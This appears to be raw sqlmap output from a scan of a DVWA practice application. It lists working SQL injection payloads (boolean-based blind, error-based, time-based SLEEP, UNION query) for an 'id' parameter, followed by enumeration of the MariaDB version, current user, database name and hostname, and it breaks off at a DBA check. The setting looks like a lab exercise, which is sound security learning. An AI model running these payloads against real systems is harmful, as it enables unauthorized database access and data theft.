 Scan Results
Summary Vulnerabilities Database Raw Output
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.9.9.1#dev}
|_ -| . [)]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior
mutual consent is illegal. It is the end user's responsibility to obey all
applicable local, state and federal laws. Developers assume no liability
and are not responsible for any misuse or damage caused by this program
[*] starting @ 21:08:08 /2025-09-07/
[21:08:08] [INFO] resuming back-end DBMS 'mysql'
[21:08:08] [INFO] testing connection to the target URL
got a 302 redirect to 'https://dvwa.exp-9.com/login.php'. Do you want to
follow? [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
    Payload: id=test' OR NOT 6204=6204-- prde&Submit=Submit
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP
BY clause (FLOOR)
    Payload: id=test' OR (SELECT 8967 FROM(SELECT
COUNT(*),CONCAT(0x7176717071,(SELECT
(ELT(8967=8967,1))),0x7171787071,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- NJqo&Submit=Submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=test' AND (SELECT 8275 FROM (SELECT(SLEEP(5)))pKch)--
faVf&Submit=Submit
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=test' UNION ALL SELECT
CONCAT(0x7176717071,0x59657070735154766545414b5a7951564742616b49786b444b4b
416a536f76507359687648757750,0x7171787071),NULL-- -&Submit=Submit
---
[21:08:08] [INFO] the back-end DBMS is MySQL
[21:08:08] [INFO] fetching banner
back-end DBMS operating system: Linux Ubuntu
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
banner: '10.6.18-MariaDB-0ubuntu0.22.04.1'
[21:08:08] [INFO] fetching current user
current user: 'dvwa@%'
[21:08:08] [INFO] fetching current database
current database: 'dvwa'
[21:08:08] [INFO] fetching server hostname
hostname: '135b4a91f261'
[21:08:08] [INFO] testing if current user is DBA